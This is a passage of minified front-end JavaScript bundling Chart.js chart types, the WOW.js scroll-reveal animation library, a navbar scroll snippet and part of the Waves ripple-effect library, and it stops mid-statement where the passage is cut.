this.SegmentArc({value:t.value,outerRadius:this.options.animateScale?0:this.outerRadius,innerRadius:this.options.animateScale?0:this.outerRadius/100*this.options.percentageInnerCutout,fillColor:t.color,highlightColor:t.highlight||t.color,showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,startAngle:1.5*Math.PI,circumference:this.options.animateRotate?0:this.calculateCircumference(t.value),label:t.label})),n||(this.reflow(),this.update())},calculateCircumference:function(t){return this.total>0?2*Math.PI*(t/this.total):0},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=Math.abs(t.value)},this)},update:function(){this.calculateTotal(this.segments),i.each(this.activeElements,function(t){t.restore(["fillColor"])}),i.each(this.segments,function(t){t.save()}),this.render()},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,i.each(this.segments,function(t){t.update({outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout})},this)},draw:function(t){var e=t?t:1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.calculateCircumference(t.value),outerRadius:this.outerRadius,innerRadius:this.outerRadius/100*this.options.percentageInnerCutout},e),t.endAngle=t.startAngle+t.circumference,t.draw(),0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle)},this)}}),e.types.Doughnut.extend({name:"Pie",defaults:i.merge(n,{percentageInnerCutout:0})})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,bezierCurve:!0,bezierCurveTension:.4,pointDot:!0,pointDotRadius:4,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>',offsetGridLines:!1};e.Type.extend({name:"Line",defaults:n,initialize:function(t){this.PointClass=e.Point.extend({offsetGridLines:this.options.offsetGridLines,strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx,inRange:function(t){return Math.pow(t-this.x,2)<Math.pow(this.radius+this.hitDetectionRadius,2)}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,s){n.points.push(new this.PointClass({value:i,label:t.labels[s],datasetLabel:e.label,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this),this.buildScale(t.labels),this.eachPoints(function(t,e){i.extend(t,{x:this.scale.calculateX(e),y:this.scale.endPoint}),t.save()},this)},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachPoints(function(t){t.save()}),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.datasets,function(t){i.each(t.points,function(t){t.inRange(n.x,n.y)&&e.push(t)})},this),e},buildScale:function(t){var n=this,s=function(){var t=[];return n.eachPoints(function(e){t.push(e.value)}),t},a={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,offsetGridLines:this.options.offsetGridLines,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(s(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.pointDotRadius+this.options.pointDotStrokeWidth,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(a,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new e.Scale(a)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateX(this.scale.valuesCount+1),y:this.scale.endPoint,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.points.shift()},this),this.update()},reflow:function(){var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear();var n=this.chart.ctx,s=function(t){return null!==t.value},a=function(t,e,n){return i.findNextWhere(e,s,n)||t},o=function(t,e,n){return i.findPreviousWhere(e,s,n)||t};this.scale&&(this.scale.draw(e),i.each(this.datasets,function(t){var r=i.where(t.points,s);i.each(t.points,function(t,i){t.hasValue()&&t.transition({y:this.scale.calculateY(t.value),x:this.scale.calculateX(i)},e)},this),this.options.bezierCurve&&i.each(r,function(t,e){var n=e>0&&e<r.length-1?this.options.bezierCurveTension:0;t.controlPoints=i.splineCurve(o(t,r,e),t,a(t,r,e),n),t.controlPoints.outer.y>this.scale.endPoint?t.controlPoints.outer.y=this.scale.endPoint:t.controlPoints.outer.y<this.scale.startPoint&&(t.controlPoints.outer.y=this.scale.startPoint),t.controlPoints.inner.y>this.scale.endPoint?t.controlPoints.inner.y=this.scale.endPoint:t.controlPoints.inner.y<this.scale.startPoint&&(t.controlPoints.inner.y=this.scale.startPoint)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(r,function(t,e){if(0===e)n.moveTo(t.x,t.y);else if(this.options.bezierCurve){var i=o(t,r,e);n.bezierCurveTo(i.controlPoints.outer.x,i.controlPoints.outer.y,t.controlPoints.inner.x,t.controlPoints.inner.y,t.x,t.y)}else n.lineTo(t.x,t.y)},this),this.options.datasetStroke&&n.stroke(),this.options.datasetFill&&r.length>0&&(n.lineTo(r[r.length-1].x,this.scale.endPoint),n.lineTo(r[0].x,this.scale.endPoint),n.fillStyle=t.fillColor,n.closePath(),n.fill()),i.each(r,function(t){t.draw()})},this))}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleShowLabelBackdrop:!0,scaleBackdropColor:"rgba(255,255,255,0.75)",scaleBeginAtZero:!0,scaleBackdropPaddingY:2,scaleBackdropPaddingX:2,scaleShowLine:!0,segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"PolarArea",defaults:n,initialize:function(t){this.segments=[],this.SegmentArc=e.Arc.extend({showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,ctx:this.chart.ctx,innerRadius:0,x:this.chart.width/2,y:this.chart.height/2}),this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,lineArc:!0,width:this.chart.width,height:this.chart.height,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,valuesCount:t.length}),this.updateScaleRange(t),this.scale.update(),i.each(t,function(t,e){this.addData(t,e,!0)},this),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,e,i){var n=e||this.segments.length;this.segments.splice(n,0,new this.SegmentArc({fillColor:t.color,highlightColor:t.highlight||t.color,label:t.label,value:t.value,outerRadius:this.options.animateScale?0:this.scale.calculateCenterOffset(t.value),circumference:this.options.animateRotate?0:this.scale.getCircumference(),startAngle:1.5*Math.PI})),i||(this.reflow(),this.update())},removeData:function(t){var e=i.isNumber(t)?t:this.segments.length-1;this.segments.splice(e,1),this.reflow(),this.update()},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=t.value},this),this.scale.valuesCount=this.segments.length},updateScaleRange:function(t){var e=[];i.each(t,function(t){e.push(t.value)});var n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n,{size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2})},update:function(){this.calculateTotal(this.segments),i.each(this.segments,function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.SegmentArc.prototype,{x:this.chart.width/2,y:this.chart.height/2}),this.updateScaleRange(this.segments),this.scale.update(),i.extend(this.scale,{xCenter:this.chart.width/2,yCenter:this.chart.height/2}),i.each(this.segments,function(t){t.update({outerRadius:this.scale.calculateCenterOffset(t.value)})},this)},draw:function(t){var e=t||1;this.clear(),i.each(this.segments,function(t,i){t.transition({circumference:this.scale.getCircumference(),outerRadius:this.scale.calculateCenterOffset(t.value)},e),t.endAngle=t.startAngle+t.circumference,0===i&&(t.startAngle=1.5*Math.PI),i<this.segments.length-1&&(this.segments[i+1].startAngle=t.endAngle),t.draw()},this),this.scale.draw()}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers;e.Type.extend({name:"Radar",defaults:{scaleShowLine:!0,angleShowLineOut:!0,scaleShowLabels:!1,scaleBeginAtZero:!0,angleLineColor:"rgba(0,0,0,.1)",angleLineWidth:1,pointLabelFontFamily:"'Arial'",pointLabelFontStyle:"normal",pointLabelFontSize:10,pointLabelFontColor:"#666",pointDot:!0,pointDotRadius:3,pointDotStrokeWidth:1,pointHitDetectionRadius:20,datasetStroke:!0,datasetStrokeWidth:2,datasetFill:!0,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].strokeColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'},initialize:function(t){this.PointClass=e.Point.extend({strokeWidth:this.options.pointDotStrokeWidth,radius:this.options.pointDotRadius,display:this.options.pointDot,hitDetectionRadius:this.options.pointHitDetectionRadius,ctx:this.chart.ctx}),this.datasets=[],this.buildScale(t),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getPointsAtEvent(t):[];this.eachPoints(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke}),this.showTooltip(e)}),i.each(t.datasets,function(e){var n={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,pointColor:e.pointColor,pointStrokeColor:e.pointStrokeColor,points:[]};this.datasets.push(n),i.each(e.data,function(i,s){var a;this.scale.animation||(a=this.scale.getPointPosition(s,this.scale.calculateCenterOffset(i))),n.points.push(new this.PointClass({value:i,label:t.labels[s],datasetLabel:e.label,x:this.options.animation?this.scale.xCenter:a.x,y:this.options.animation?this.scale.yCenter:a.y,strokeColor:e.pointStrokeColor,fillColor:e.pointColor,highlightFill:e.pointHighlightFill||e.pointColor,highlightStroke:e.pointHighlightStroke||e.pointStrokeColor}))},this)},this),this.render()},eachPoints:function(t){i.each(this.datasets,function(e){i.each(e.points,t,this)},this)},getPointsAtEvent:function(t){var e=i.getRelativePosition(t),n=i.getAngleFromPoint({x:this.scale.xCenter,y:this.scale.yCenter},e),s=2*Math.PI/this.scale.valuesCount,a=Math.round((n.angle-1.5*Math.PI)/s),o=[];return(a>=this.scale.valuesCount||0>a)&&(a=0),n.distance<=this.scale.drawingArea&&i.each(this.datasets,function(t){o.push(t.points[a])}),o},buildScale:function(t){this.scale=new e.RadialScale({display:this.options.showScale,fontStyle:this.options.scaleFontStyle,fontSize:this.options.scaleFontSize,fontFamily:this.options.scaleFontFamily,fontColor:this.options.scaleFontColor,showLabels:this.options.scaleShowLabels,showLabelBackdrop:this.options.scaleShowLabelBackdrop,backdropColor:this.options.scaleBackdropColor,backgroundColors:this.options.scaleBackgroundColors,backdropPaddingY:this.options.scaleBackdropPaddingY,backdropPaddingX:this.options.scaleBackdropPaddingX,lineWidth:this.options.scaleShowLine?this.options.scaleLineWidth:0,lineColor:this.options.scaleLineColor,angleLineColor:this.options.angleLineColor,angleLineWidth:this.options.angleShowLineOut?this.options.angleLineWidth:0,pointLabelFontColor:this.options.pointLabelFontColor,pointLabelFontSize:this.options.pointLabelFontSize,pointLabelFontFamily:this.options.pointLabelFontFamily,pointLabelFontStyle:this.options.pointLabelFontStyle,height:this.chart.height,width:this.chart.width,xCenter:this.chart.width/2,yCenter:this.chart.height/2,ctx:this.chart.ctx,templateString:this.options.scaleLabel,labels:t.labels,valuesCount:t.datasets[0].data.length}),this.scale.setScaleSize(),this.updateScaleRange(t.datasets),this.scale.buildYLabels()},updateScaleRange:function(t){var e=function(){var e=[];return i.each(t,function(t){t.data?e=e.concat(t.data):i.each(t.points,function(t){e.push(t.value)})}),e}(),n=this.options.scaleOverride?{steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}:i.calculateScaleRange(e,i.min([this.chart.width,this.chart.height])/2,this.options.scaleFontSize,this.options.scaleBeginAtZero,this.options.scaleIntegersOnly);i.extend(this.scale,n)},addData:function(t,e){this.scale.valuesCount++,i.each(t,function(t,i){var n=this.scale.getPointPosition(this.scale.valuesCount,this.scale.calculateCenterOffset(t));this.datasets[i].points.push(new this.PointClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:n.x,y:n.y,strokeColor:this.datasets[i].pointStrokeColor,fillColor:this.datasets[i].pointColor}))},this),this.scale.labels.push(e),this.reflow(),this.update()},removeData:function(){this.scale.valuesCount--,this.scale.labels.shift(),i.each(this.datasets,function(t){t.points.shift()},this),this.reflow(),this.update()},update:function(){this.eachPoints(function(t){t.save()}),this.reflow(),this.render()},reflow:function(){i.extend(this.scale,{width:this.chart.width,height:this.chart.height,size:i.min([this.chart.width,this.chart.height]),xCenter:this.chart.width/2,yCenter:this.chart.height/2}),this.updateScaleRange(this.datasets),this.scale.setScaleSize(),this.scale.buildYLabels()},draw:function(t){var e=t||1,n=this.chart.ctx;this.clear(),this.scale.draw(),i.each(this.datasets,function(t){i.each(t.points,function(t,i){t.hasValue()&&t.transition(this.scale.getPointPosition(i,this.scale.calculateCenterOffset(t.value)),e)},this),n.lineWidth=this.options.datasetStrokeWidth,n.strokeStyle=t.strokeColor,n.beginPath(),i.each(t.points,function(t,e){0===e?n.moveTo(t.x,t.y):n.lineTo(t.x,t.y)},this),n.closePath(),n.stroke(),n.fillStyle=t.fillColor,this.options.datasetFill&&n.fill(),i.each(t.points,function(t){t.hasValue()&&t.draw()})},this)}})}.call(this),function(){var t,e,i,n,s,a=function(t,e){return function(){return t.apply(e,arguments)}},o=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};e=function(){function t(){}return t.prototype.extend=function(t,e){var i,n;for(i in e)n=e[i],null==t[i]&&(t[i]=n);return t},t.prototype.isMobile=function(t){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)},t.prototype.createEvent=function(t,e,i,n){var s;return null==e&&(e=!1),null==i&&(i=!1),null==n&&(n=null),null!=document.createEvent?(s=document.createEvent("CustomEvent"),s.initCustomEvent(t,e,i,n)):null!=document.createEventObject?(s=document.createEventObject(),s.eventType=t):s.eventName=t,s},t.prototype.emitEvent=function(t,e){return null!=t.dispatchEvent?t.dispatchEvent(e):e in(null!=t)?t[e]():"on"+e in(null!=t)?t["on"+e]():void 0},t.prototype.addEvent=function(t,e,i){return null!=t.addEventListener?t.addEventListener(e,i,!1):null!=t.attachEvent?t.attachEvent("on"+e,i):t[e]=i},t.prototype.removeEvent=function(t,e,i){return null!=t.removeEventListener?t.removeEventListener(e,i,!1):null!=t.detachEvent?t.detachEvent("on"+e,i):delete t[e]},t.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},t}(),i=this.WeakMap||this.MozWeakMap||(i=function(){function t(){
this.keys=[],this.values=[]}return t.prototype.get=function(t){var e,i,n,s,a;for(a=this.keys,e=n=0,s=a.length;s>n;e=++n)if(i=a[e],i===t)return this.values[e]},t.prototype.set=function(t,e){var i,n,s,a,o;for(o=this.keys,i=s=0,a=o.length;a>s;i=++s)if(n=o[i],n===t)return void(this.values[i]=e);return this.keys.push(t),this.values.push(e)},t}()),t=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(t=function(){function t(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return t.notSupported=!0,t.prototype.observe=function(){},t}()),n=this.getComputedStyle||function(t,e){return this.getPropertyValue=function(e){var i;return"float"===e&&(e="styleFloat"),s.test(e)&&e.replace(s,function(t,e){return e.toUpperCase()}),(null!=(i=t.currentStyle)?i[e]:void 0)||null},this},s=/(\-([a-z]){1})/g,this.WOW=function(){function s(t){null==t&&(t={}),this.scrollCallback=a(this.scrollCallback,this),this.scrollHandler=a(this.scrollHandler,this),this.resetAnimation=a(this.resetAnimation,this),this.start=a(this.start,this),this.scrolled=!0,this.config=this.util().extend(t,this.defaults),null!=t.scrollContainer&&(this.config.scrollContainer=document.querySelector(t.scrollContainer)),this.animationNameCache=new i,this.wowEvent=this.util().createEvent(this.config.boxClass)}return s.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},s.prototype.init=function(){var t;return this.element=window.document.documentElement,"interactive"===(t=document.readyState)||"complete"===t?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},s.prototype.start=function(){var e,i,n,s;if(this.stopped=!1,this.boxes=function(){var t,i,n,s;for(n=this.element.querySelectorAll("."+this.config.boxClass),s=[],t=0,i=n.length;i>t;t++)e=n[t],s.push(e);return s}.call(this),this.all=function(){var t,i,n,s;for(n=this.boxes,s=[],t=0,i=n.length;i>t;t++)e=n[t],s.push(e);return s}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(s=this.boxes,i=0,n=s.length;n>i;i++)e=s[i],this.applyStyle(e,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new t(function(t){return function(e){var i,n,s,a,o;for(o=[],i=0,n=e.length;n>i;i++)a=e[i],o.push(function(){var t,e,i,n;for(i=a.addedNodes||[],n=[],t=0,e=i.length;e>t;t++)s=i[t],n.push(this.doSync(s));return n}.call(t));return o}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},s.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},s.prototype.sync=function(e){return t.notSupported?this.doSync(this.element):void 0},s.prototype.doSync=function(t){var e,i,n,s,a;if(null==t&&(t=this.element),1===t.nodeType){for(t=t.parentNode||t,s=t.querySelectorAll("."+this.config.boxClass),a=[],i=0,n=s.length;n>i;i++)e=s[i],o.call(this.all,e)<0?(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),a.push(this.scrolled=!0)):a.push(void 0);return a}},s.prototype.show=function(t){return this.applyStyle(t),t.className=t.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(t),this.util().emitEvent(t,this.wowEvent),this.util().addEvent(t,"animationend",this.resetAnimation),this.util().addEvent(t,"oanimationend",this.resetAnimation),this.util().addEvent(t,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(t,"MSAnimationEnd",this.resetAnimation),t},s.prototype.applyStyle=function(t,e){var i,n,s;return n=t.getAttribute("data-wow-duration"),i=t.getAttribute("data-wow-delay"),s=t.getAttribute("data-wow-iteration"),this.animate(function(a){return function(){return a.customStyle(t,e,n,i,s)}}(this))},s.prototype.animate=function(){return"requestAnimationFrame"in window?function(t){return window.requestAnimationFrame(t)}:function(t){return t()}}(),s.prototype.resetStyle=function(){var t,e,i,n,s;for(n=this.boxes,s=[],e=0,i=n.length;i>e;e++)t=n[e],s.push(t.style.visibility="visible");return s},s.prototype.resetAnimation=function(t){var e;return t.type.toLowerCase().indexOf("animationend")>=0?(e=t.target||t.srcElement,e.className=e.className.replace(this.config.animateClass,"").trim()):void 0},s.prototype.customStyle=function(t,e,i,n,s){return e&&this.cacheAnimationName(t),t.style.visibility=e?"hidden":"visible",i&&this.vendorSet(t.style,{animationDuration:i}),n&&this.vendorSet(t.style,{animationDelay:n}),s&&this.vendorSet(t.style,{animationIterationCount:s}),this.vendorSet(t.style,{animationName:e?"none":this.cachedAnimationName(t)}),t},s.prototype.vendors=["moz","webkit"],s.prototype.vendorSet=function(t,e){var i,n,s,a;n=[];for(i in e)s=e[i],t[""+i]=s,n.push(function(){var e,n,o,r;for(o=this.vendors,r=[],e=0,n=o.length;n>e;e++)a=o[e],r.push(t[""+a+i.charAt(0).toUpperCase()+i.substr(1)]=s);return r}.call(this));return n},s.prototype.vendorCSS=function(t,e){var i,s,a,o,r,l;for(r=n(t),o=r.getPropertyCSSValue(e),a=this.vendors,i=0,s=a.length;s>i;i++)l=a[i],o=o||r.getPropertyCSSValue("-"+l+"-"+e);return o},s.prototype.animationName=function(t){var e;try{e=this.vendorCSS(t,"animation-name").cssText}catch(i){e=n(t).getPropertyValue("animation-name")}return"none"===e?"":e},s.prototype.cacheAnimationName=function(t){return this.animationNameCache.set(t,this.animationName(t))},s.prototype.cachedAnimationName=function(t){return this.animationNameCache.get(t)},s.prototype.scrollHandler=function(){return this.scrolled=!0},s.prototype.scrollCallback=function(){var t;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var e,i,n,s;for(n=this.boxes,s=[],e=0,i=n.length;i>e;e++)t=n[e],t&&(this.isVisible(t)?this.show(t):s.push(t));return s}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},s.prototype.offsetTop=function(t){for(var e;void 0===t.offsetTop;)t=t.parentNode;for(e=t.offsetTop;t=t.offsetParent;)e+=t.offsetTop;return e},s.prototype.isVisible=function(t){var e,i,n,s,a;return i=t.getAttribute("data-wow-offset")||this.config.offset,a=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,s=a+Math.min(this.element.clientHeight,this.util().innerHeight())-i,n=this.offsetTop(t),e=n+t.clientHeight,s>=n&&e>=a},s.prototype.util=function(){return null!=this._util?this._util:this._util=new e},s.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},s}()}.call(this),$(window).scroll(function(){$(".navbar").offset()&&($(".navbar").offset().top>50?$(".scrolling-navbar").addClass("top-nav-collapse"):$(".scrolling-navbar").removeClass("top-nav-collapse"))}),$(function(){$("a.page-scroll").bind("click",function(t){var e=$(this);$("html, body").stop().animate({scrollTop:$(e.attr("href")).offset().top},1500,"easeInOutExpo"),t.preventDefault()})}),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],function(){return e.apply(t)}):"object"==typeof exports?module.exports=e.call(t):t.Waves=e.call(t)}("object"==typeof global?global:this,function(){"use strict";function s(t){return null!==t&&t===t.window}function a(t){return s(t)?t:9===t.nodeType&&t.defaultView}function o(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function r(t){return o(t)&&t.nodeType>0}function l(t){var n=i.call(t);return"[object String]"===n?e(t):o(t)&&/^\[object (Array|HTMLCollection|NodeList|Object)\]$/.test(n)&&t.hasOwnProperty("length")?t:r(t)?[t]:[]}function h(t){var e,i,n={top:0,left:0},s=t&&t.ownerDocument;return e=s.documentElement,"undefined"!=typeof t.getBoundingClientRect&&(n=t.getBoundingClientRect()),i=a(s),{top:n.top+i.pageYOffset-e.clientTop,left:n.left+i.pageXOffset-e.clientLeft}}function u(t){var e="";for(var i in t)t.hasOwnProperty(i)&&(e+=i+":"+t[i]+";");return e}function d(t,e,i){if(i){i.classList.remove("waves-rippling");var n=i.getAttribute("data-x"),s=i.getAttribute("data-y"),a=i.getAttribute("data-scale"),o=i.getAttribute("data-translate"),r=Date.now()-Number(i.getAttribute("data-hold")),l=350-r;0>l&&(l=0),"mousemove"===t.type&&(l=150);var h="mousemove"===t.type?2500:c.duration;setTimeout(function(){var t={top:s+"px",left:n+"px",opacity:"0","-webkit-transition-duration":h+"ms","-moz-transition-duration":h+"ms","-o-transition-duration":h+"ms","transition-duration":h+"ms","-webkit-transform":a+" "+o,"-moz-transform":a+" "+o,"-ms-transform":a+" "+o,"-o-transform":a+" "+o,transform:a+" "+o};i.setAttribute("style",u(t)),setTimeout(function(){try{e.removeChild(i)}catch(t){return!1}},h)},l)}}function g(t){if(p.allowEvent(t)===!1)return null;for(var e=null,i=t.target||t.srcElement;null!==i.parentElement;){if(i.classList.contains("waves-effect")&&!(i instanceof SVGElement)){e=i;break}i=i.parentElement}return e}function v(t){var e=g(t);if(null!==e){if(e.disabled||e.getAttribute("disabled")||e.classList.contains("disabled"))return;if(p.registerEvent(t),"touchstart"===t.type&&c.delay){var i=!1,s=setTimeout(function(){s=null,c.show(t,e)},c.delay),a=function(n){s&&(clearTimeout(s),s=null,c.show(t,e)),i||(i=!0,c.hide(n,e))},o=function(t){s&&(clearTimeout(s),s=null),a(t)};e.addEventListener("touchmove",o,!1),e.addEventListener("touchend",a,!1),e.addEventListener("touchcancel",a,!1)}else c.show(t,e),n&&(e.addEventListener("touchend",c.hide,!1),e.addEventListener("touchcancel",c.hide,!1)),e.addEventListener("mouseup",c.hide,!1),e.addEventListener("mouseleave",c.hide,!1)}}var t=t||{},e=document.querySelectorAll.bind(document),i=Object.prototype.toString,n="ontouchstart"in window,c={duration:750,delay:200,show:function(t,e,i){if(2===t.button)return!1;e=e||this;var n=document.createElement("div");n.className="waves-ripple waves-rippling",e.appendChild(n);var s=h(e),a=0,o=0;"touches"in t&&t.touches.length?(a=t.touches[0].pageY-s.top,o=t.touches[0].pageX-s.left):(a=t.pageY-s.top,o=t.pageX-s.left),o=o>=0?o:0,a=a>=0?a:0;var r="scale("+e.clientWidth/100*3+")",l="translate(0,0)";i&&(l="translate("+i.x+"px, "+i.y+"px)"),n.setAttribute("data-hold",Date.now()),n.setAttribute("data-x",o),n.setAttribute("data-y",a),n.setAttribute("data-scale",r),n.setAttribute("data-translate",l);var f={top:a+"px",left:o+"px"};n.classList.add("waves-notransition"),n.setAttribute("style",u(f)),n.classList.remove("waves-notransition"),f["-webkit-transform"]=r+" "+l,f["-moz-transform"]=r+" "+l,f["-ms-transform"]=r+" "+l,f["-o-transform"]=r+" "+l,f.transform=r+" "+l,f.opacity="1";var 